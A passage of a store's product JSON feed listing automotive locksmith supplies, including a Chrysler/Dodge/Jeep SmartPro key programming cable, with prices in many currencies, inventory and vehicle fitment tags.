1990-Oldsmobile-Toronado 1991-Oldsmobile-Toronado 1992-Oldsmobile-Toronado 1992-Pontiac-Bonneville 1993-Pontiac-Bonneville 1994-Pontiac-Bonneville 1995-Pontiac-Bonneville 1996-Pontiac-Bonneville 1997-Pontiac-Bonneville 1998-Pontiac-Bonneville 1999-Pontiac-Bonneville 1988-Pontiac-Firebird 1989-Pontiac-Firebird 1990-Pontiac-Firebird 1991-Pontiac-Firebird 1992-Pontiac-Firebird 1993-Pontiac-Firebird 1994-Pontiac-Firebird 1995-Pontiac-Firebird 1996-Pontiac-Firebird 1997-Pontiac-Firebird 1998-Pontiac-Firebird 1999-Pontiac-Firebird 2000-Pontiac-Firebird 2001-Pontiac-Firebird 2002-Pontiac-Firebird 1994-Pontiac-Grand Prix 1995-Pontiac-Grand Prix 1996-Pontiac-Grand Prix 1988-Pontiac-Trans Am 1989-Pontiac-Trans Am 1990-Pontiac-Trans Am 1991-Pontiac-Trans Am 1992-Pontiac-Trans Am 1993-Pontiac-Trans Am 1994-Pontiac-Trans Am 1995-Pontiac-Trans Am 1996-Pontiac-Trans Am 1997-Pontiac-Trans Am 1998-Pontiac-Trans Am 1999-Pontiac-Trans Am 2000-Pontiac-Trans Am 2001-Pontiac-Trans Am 2002-Pontiac-Trans Am ","price_min_usd":15.48,"price_max_cve":1500,"price_max_uyu":604,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":2100,"compare_at_price_min_kmf":null,"price_min_etb":2457,"compare_at_price_max_nzd":null,"price_min_lak":340000,"price_min_bnd":21,"percent_sale_min_dop":0,"price_min_vuv":2000,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":190000,"rio_ratings":[],"price_min_all":1400,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":110,"price_max_mkd":900,"price_min_php":1000,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":2100,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":1400,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":69,"price_min_crc":7700,"price_min_ngn":23700,"price_min_pkr":4400,"price_min_ang":29,"compare_at_price_min_bzd":null,"price_max_aud":24,"compare_at_price_min_mop":null,"price_max_tzs":40000,"percent_sale_min_php":0,"price_max_idr":267000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":64000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":220,"compare_at_price_max_inr":null,"price_min_gyd":3300,"compare_at_price_min_yer":null,"price_min_bob":109,"price_min_mdl":268,"price_min_amd":6000,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":1407000,"price_max_rwf":22900,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":58000,"compare_at_price_min_mnt":null,"price_min_eur":13.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":15.48,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":59,"price_min_wst":44,"percent_sale_min_ils":0,"price_min_pen":53,"compare_at_price_max_chf":null,"price_max_krw":24000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":1500,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":243,"compare_at_price_min_lak":null,"price_min_kzt":8000,"compare_at_price_min_bnd":null,"price_max_sbd":127,"compare_at_price_min_vuv":null,"price_max_jpy":2500,"price_min_afn":1100,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":5300,"price_max_mwk":27300,"price_max_egp":746,"compare_at_price_max_aed":null,"price_max_bam":27,"price_min_bif":47000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":28,"price_min_dop":1000,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":36,"compare_at_price_max_xof":null,"price_min_mad":145,"compare_at_price_max_fkp":null,"price_min_pgk":68,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":415,"percent_sale_min_inr":0,"price_max_ugx":55000,"price_max_cdf":36000,"price_min_top":38,"price_max_bbd":32,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":121,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":1128,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":359000,"price_max_myr":64,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":8900,"percent_sale_min_fjd":0,"price_max_fkp":12,"percent_sale_min_nzd":0,"price_max_azn":27,"percent_sale_min_myr":0,"price_min_sgd":21,"price_max_uah":680,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":2800,"compare_at_price_min_uyu":null,"price_min_chf":13,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":105000,"price_min_thb":492,"price_min_xpf":1700,"price_min_bdt":2000,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":2500,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":2000,"percent_sale_min_sek":0,"price_min_dkk":101,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":50,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":413000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":22,"price_min_kyd":14,"percent_sale_min_sgd":0,"price_max_hkd":123,"percent_sale_min_chf":0,"price_min_shp":12,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":147,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":58,"price_max_mur":728},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":158,"price_min_egp":4446,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":47800,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":162,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":214,"price_max_afn":6300,"percent_sale_min_bwp":0,"price_min_sar":352,"percent_sale_min_czk":0,"price_min_mvr":1450,"price_max_bif":278000,"compare_at_price_max_gyd":null,"price_min_inr":8600,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":139000,"tags":["availability-8 weeks","Brand_Advanced Diagnostics"],"price_max_huf":31100,"price_min_jpy":14900,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":759,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":92.36,"percent_sale_min_xcd":0,"price_min_mwk":162600,"price_max_wst":260,"price_min_myr":381,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":70,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":52900,"price_max_pen":315,"template_suffix":"","updated_at":"2026-01-19T21:35:00Z","price_max_gtq":719,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":864,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":817000,"price_min_qar":342,"price_min_bbd":187,"price_min_cdf":214000,"price_min_ugx":327000,"price_min_hnl":2472,"compare_at_price_min_sek":null,"price_max_sll":2138000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":6000,"percent_sale_min_mop":0,"price_max_mad":864,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":6751,"compare_at_price_min_bdt":null,"price_max_gnf":817000,"percent_sale_min_kmf":0,"price_max_sek":864,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":342,"price_max_thb":2931,"price_max_xpf":9700,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":11500,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":11800,"price_max_sgd":121,"compare_at_price_max_twd":null,"price_min_pyg":626000,"price_min_jmd":14800,"compare_at_price_min_sll":null,"price_min_cad":131,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":4339,"price_max_djf":16700,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Chrysler, Dodge, Jeep SmartPro Cable (ADC-2011)","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":75,"compare_at_price_max_crc":null,"price_max_vnd":2463000,"price_max_kyd":78,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":345,"compare_at_price_min":null,"price_max_tjs":874,"price_min_ils":296,"price_max_shp":70,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":602,"price_min_hkd":731,"price_max_pkr":26300,"percent_sale_min_amd":0,"price_max_ngn":141400,"price_max_crc":45700,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":410,"percent_sale_min_gyd":0,"price_min_bzd":188,"price_min_mop":754,"variants":[{"price_myr":"381.0","inventory_quantities":{"21438791":5,"12036 N Tracey Rd":5},"inventory_management":"shopify","price_fkp":"70.0","price_xof":"52900.0","price_mad":"864.0","price_uyu":"3603.0","price_cve":"9000.0","price_pgk":"401.0","price_azn":"160.0","price_top":"225.0","price":"92.36","price_gmd":"6751.0","id":19510034333785,"price_twd":"2959.0","sku":"ADC-2011","price_rsd":"9500.0","price_kmf":"39800.0","price_dop":"6000.0","price_cny":"653.0","price_thb":"2931.0","price_uzs":"1130000.0","price_xpf":"9700.0","price_bdt":"11500.0","price_kes":"12100.0","price_sek":"864.0","weight_unit":"oz","price_uah":"4057.0","price_gnf":"817000.0","price_qar":"342.0","price_bzd":"188.0","price_bam":"158.0","price_egp":"4446.0","price_mop":"754.0","price_nio":"3434.0","price_huf":"31100.0","price_bif":"278000.0","price_mwk":"162600.0","price_hnl":"2472.0","price_ugx":"327000.0","original_merged_options":["title:Default Title"],"price_bsd":"94.0","price_sll":"2138000.0","price_nzd":"162.0","price_wst":"260.0","price_pen":"315.0","price_fjd":"214.0","price_std":"1980000.0","price_bbd":"187.0","price_gtq":"719.0","price_cdf":"214000.0","merged_options":["title:Default Title"],"price_cad":"131.0","price_mur":"4339.0","price_mmk":"343000.0","available":true,"price_ron":"410.0","price_lkr":"29100.0","price_crc":"45700.0","price_czk":"1957.0","price_ngn":"141400.0","price_kyd":"78.0","price_idr":"1590000.0","price_amd":"35600.0","price_lbp":"8391000.0","price_bwp":"1314.0","price_shp":"70.0","price_tjs":"874.0","price_aed":"345.0","price_hkd":"731.0","price_rwf":"136500.0","price_eur":"80.95","barcode":null,"price_dkk":"602.0","inventory_quantity":5,"price_yer":"22400.0","image":null,"compare_at_price":null,"price_afn":"6300.0","price_mvr":"1450.0","price_inr":"8600.0","weight":15.9999,"price_krw":"139000.0","price_npr":"13700.0","price_awg":"168.0","price_pln":"341.0","price_jpy":"14900.0","price_mnt":"334000.0","price_gbp":"70.0","price_sbd":"759.0","price_pkr":"26300.0","price_xcd":"253.0","price_ang":"169.0","available_locations":[21438791],"price_sar":"352.0","price_ttd":"633.0","price_kzt":"47800.0","price_mkd":"5000.0","price_usd":"92.36","price_dzd":"12200.0","price_sgd":"121.0","title":"Default Title","price_etb":"14656.0","price_php":"5600.0","price_pyg":"626000.0","price_isk":"11800.0","price_jmd":"14800.0","price_vnd":"2463000.0","price_tzs":"237000.0","price_aud":"140.0","price_ils":"296.0","price_gyd":"19700.0","inventory_policy":"continue","price_bob":"651.0","price_khr":"378000.0","price_mdl":"1595.0","price_lak":"2027000.0","price_kgs":"8200.0","price_vuv":"11400.0","price_bnd":"121.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"16700.0","price_all":"7800.0","price_chf":"75.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/key-programmer-accessory-chrysler-dodge-jeep-smartpro-cable-adc-2011-33375705628761.jpg?v=1733947774","width":1000,"alt":"Chrysler, Dodge, Jeep SmartPro Cable (ADC-2011) Key Programmer Accessory Advanced Diagnostics","id":25878846570585,"position":1,"height":1000}],"compare_at_price_max_dzd":null,"price_max_ang":169,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":633,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":1935394996313,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":22400,"percent_sale_min_crc":0,"price_max_pln":341,"percent_sale_min_ttd":0,"handle":"cdj-smartpro-cable-adc-2011","compare_at_price_max_aud":null,"price_min_npr":13700,"compare_at_price_max_tzs":null,"price_min_awg":168,"price_min_mnt":334000,"price_min_gbp":70,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":39800,"price_max_nio":3434,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2018-12-28T19:06:54Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":160,"price_max_std":1980000,"percent_sale_min_pln":0,"price_min_uah":4057,"compare_at_price_min_azn":null,"price_max_bsd":94,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":9500,"price_max_twd":2959,"percent_sale_min_nio":0,"price_min_mkd":5000,"price_max_top":225,"price_max_pgk":401,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":12200,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":8200,"compare_at_price_min_fkp":null,"price_max_cny":653,"compare_at_price_min_xof":null,"price_max_php":5600,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1130000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":92.36,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":121,"compare_at_price_min_sbd":null,"price_max_vuv":11400,"price_max_lak":2027000,"price_max_etb":14656,"price_min_mmk":343000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":29100,"price_min_czk":1957,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":7800,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":253,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":35600,"price_max_bob":651,"price_max_mdl":1595,"compare_at_price_max_yer":null,"price_max_gyd":19700,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":237000,"percent_sale_min_dzd":0,"price_min_aud":140,"price_max_lbp":8391000,"compare_at_price_min_sar":null,"price_min_khr":378000,"price_min_idr":1590000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":80.95,"compare_at_price_max_mnt":null,"price_min_bwp":1314,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":136500,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1957,"price_max_lkr":29100,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":253,"price_min_nio":3434,"percent_sale_min_vnd":0,"price_max_yer":22400,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":13700,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":633,"compare_at_price_min_kgs":null,"price_max_gbp":70,"price_max_mnt":334000,"price_max_awg":168,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":341,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":754,"compare_at_price_min_aud":null,"price_max_bzd":188,"percent_sale_min_huf":0,"price_min_rsd":9500,"compare_at_price_max_kmf":null,"price_min_cve":9000,"price_min_uyu":3603,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Advanced Diagnostics","price_min_kes":12100,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1980000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":94,"price_max_kmf":39800,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":2959,"body_html":" When programming 2018 and up Chrysler, Dodge, Jeep vehicles, the connection to the vehicle is made using this cable. This cable is required for programming with ADS-2272 Works with the Smart Pro * This product requires proof that the cable is being used professionally (business or locksmith license). ","price_min_usd":92.36,"price_max_cve":9000,"price_max_uyu":3603,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":12100,"compare_at_price_min_kmf":null,"price_min_etb":14656,"compare_at_price_max_nzd":null,"price_min_lak":2027000,"price_min_bnd":121,"percent_sale_min_dop":0,"price_min_vuv":11400,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1130000,"rio_ratings":[],"price_min_all":7800,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":653,"price_max_mkd":5000,"price_min_php":5600,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":12200,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":8200,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":410,"price_min_crc":45700,"price_min_ngn":141400,"price_min_pkr":26300,"price_min_ang":169,"compare_at_price_min_bzd":null,"price_max_aud":140,"compare_at_price_min_mop":null,"price_max_tzs":237000,"percent_sale_min_php":0,"price_max_idr":1590000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":378000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1314,"compare_at_price_max_inr":null,"price_min_gyd":19700,"compare_at_price_min_yer":null,"price_min_bob":651,"price_min_mdl":1595,"price_min_amd":35600,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":8391000,"price_max_rwf":136500,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":343000,"compare_at_price_min_mnt":null,"price_min_eur":80.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":92.36,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":352,"price_min_wst":260,"percent_sale_min_ils":0,"price_min_pen":315,"compare_at_price_max_chf":null,"price_max_krw":139000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":8600,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1450,"compare_at_price_min_lak":null,"price_min_kzt":47800,"compare_at_price_min_bnd":null,"price_max_sbd":759,"compare_at_price_min_vuv":null,"price_max_jpy":14900,"price_min_afn":6300,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":31100,"price_max_mwk":162600,"price_max_egp":4446,"compare_at_price_max_aed":null,"price_max_bam":158,"price_min_bif":278000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":162,"price_min_dop":6000,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":214,"compare_at_price_max_xof":null,"price_min_mad":864,"compare_at_price_max_fkp":null,"price_min_pgk":401,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2472,"percent_sale_min_inr":0,"price_max_ugx":327000,"price_max_cdf":214000,"price_min_top":225,"price_max_bbd":187,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":719,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":6751,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":2138000,"price_max_myr":381,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":52900,"percent_sale_min_fjd":0,"price_max_fkp":70,"percent_sale_min_nzd":0,"price_max_azn":160,"percent_sale_min_myr":0,"price_min_sgd":121,"price_max_uah":4057,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":16700,"compare_at_price_min_uyu":null,"price_min_chf":75,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":626000,"price_min_thb":2931,"price_min_xpf":9700,"price_min_bdt":11500,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":14800,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":11800,"percent_sale_min_sek":0,"price_min_dkk":602,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":296,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2463000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":131,"price_min_kyd":78,"percent_sale_min_sgd":0,"price_max_hkd":731,"percent_sale_min_chf":0,"price_min_shp":70,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":874,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":345,"price_max_mur":4339},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":239,"price_min_egp":6714,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":72500,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":246,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":324,"price_max_afn":9400,"percent_sale_min_bwp":0,"price_min_sar":532,"percent_sale_min_czk":0,"price_min_mvr":2190,"price_max_bif":420000,"compare_at_price_max_gyd":null,"price_min_inr":12900,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":209000,"tags":["availability-5 days","Brand_Aero Lock","buick-park-avenue-1991-esr1333915","buick-reatta-1990-esr8614208","buick-reatta-1991-esr6074081","buick-regal-1994-esr6292269","buick-regal-1997-esr8068569","buick-riviera-1990-esr4456116","buick-riviera-1992-esr6385675","buick-roadmaster-1994-esr2058716","buick-roadmaster-1995-esr6021125","cadillac-allante-1989-esr8427946","cadillac-concours-1990-esr1612276","cadillac-concours-1991-esr7084630","cadillac-deville-1991-esr4870321","cadillac-eldorado-1989-esr6134164","cadillac-eldorado-1991-esr3806779","cadillac-fleetwood-brougham-1993-esr9158646","cadillac-seville-1989-esr6381534","cadillac-seville-1991-esr9997594","chevrolet-camaro-1989-esr9058797","chevrolet-camaro-1991-esr7146453","chevrolet-caprice-1995-esr6229322","chevrolet-corvette-1986-esr1062720","chevrolet-corvette-1997-esr6984223","chevrolet-lumina-1995-esr2996607","chevrolet-monte-carlo-1995-esr3802267"],"price_max_huf":46900,"price_min_jpy":22400,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":1146,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":139.57,"percent_sale_min_xcd":0,"price_min_mwk":245700,"price_max_wst":393,"price_min_myr":575,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":106,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":80000,"price_max_pen":476,"template_suffix":null,"updated_at":"2026-01-19T05:01:52Z","price_max_gtq":1087,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":1304,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":1235000,"price_min_qar":517,"price_min_bbd":282,"price_min_cdf":323000,"price_min_ugx":504000,"price_min_hnl":3736,"compare_at_price_min_sek":null,"price_max_sll":3229000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":9100,"percent_sale_min_mop":0,"price_max_mad":1307,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":10202,"compare_at_price_min_bdt":null,"price_max_gnf":1235000,"percent_sale_min_kmf":0,"price_max_sek":1304,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":517,"price_max_thb":4432,"price_max_xpf":14600,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":17400,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":17900,"price_max_sgd":183,"compare_at_price_max_twd":null,"price_min_pyg":945000,"price_min_jmd":22400,"compare_at_price_min_sll":null,"price_min_cad":197,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":6555,"price_max_djf":25200,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Vats Interrogator Single & Double 